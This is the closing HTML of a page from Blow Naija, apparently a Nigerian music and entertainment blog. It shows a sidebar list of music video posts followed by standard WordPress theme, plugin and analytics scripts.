														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>CYPHER: Chocolate City Cypher feat.  MI Abaga, Jesse Jagz,Ice Prince,Blaqbonez, Loose Kaynon, A–Q</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-wizkid-feat-zlatan-idk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26525" data-permalink="https://blownaija.com/video-wizkid-feat-zlatan-idk/30c419ba-ac94-4fc2-acf6-67c101266d82/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="30C419BA-AC94-4FC2-ACF6-67C101266D82" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Wizkid feat. Zlatan — IDK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26519" data-permalink="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/38b3cbbe-8cca-41dd-9bc4-e2d1a2f6f85e/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Niyi feat. Crossdaboss and Jaysynths — Outsiders</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-fireboy-dml-obaa-sima/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26511" data-permalink="https://blownaija.com/video-fireboy-dml-obaa-sima/502d6a6c-f44a-4810-8267-02ac80cabd6f/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="502D6A6C-F44A-4810-8267-02AC80CABD6F" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Fireboy DML — Obaa Sima</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col3-->
									</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section>	</div><!--mvp-side-wrap-->			</div><!--mvp-mvp-main-blog-out-->
		</div><!--mvp-main-blog-cont-->
	</div><!--mvp-main-box-->
</div><!--mvp-main-blog-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Website.png" alt="Blow Naija" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023 Blow Naija. Website Designed by <a href="https://ideasdmedia.com?utm_source=website&amp;utm_medium=footer&amp;utm_campaign=bl&amp;utm_id=client" rel="follow"> Ideas Digital Media </a></p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:+2348133032933" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#ff0000;" onclick='return gtag_report_conversion("tel:+2348133032933");'><span>Call Blow Naija</span></a>		<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"ff7bc1f7ae","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"450986c8df","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"36149f4b83","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
//# sourceURL=reviewer-reviews-boxes-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"91a6c7a36b","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
//# sourceURL=reviewer-widget-users-reviews-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});

	$(".mvp-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});

	});
	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://blownaija.com/wp-json/wp-statistics/v2","ajaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":2840,"search_query":"","signature":"cacc6607a2587160e8161dc21af91ea5","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":2840,"search_query":"","signature":"cacc6607a2587160e8161dc21af91ea5","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=0b421ad818"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"103236592\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"blownaija.com\",\"arch_tag\":\"pull-up-remix\",\"arch_results\":\"1\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "103236592", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blownaija.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blownaija.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>